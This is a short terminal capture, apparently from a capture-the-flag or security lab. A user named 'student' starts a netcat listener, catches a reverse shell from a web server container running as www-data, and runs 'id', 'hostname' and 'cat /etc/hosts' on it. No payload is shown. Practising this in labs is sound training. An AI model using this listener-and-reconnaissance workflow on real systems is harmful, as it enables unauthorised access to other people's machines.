 student@shell-1-9:~$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.0.56.63] from (UNKNOWN) [10.0.56.62] 54444
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
hostname
3574a80ebbce
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.163.6      3574a80ebbce
10.0.56.62      3574a80ebbce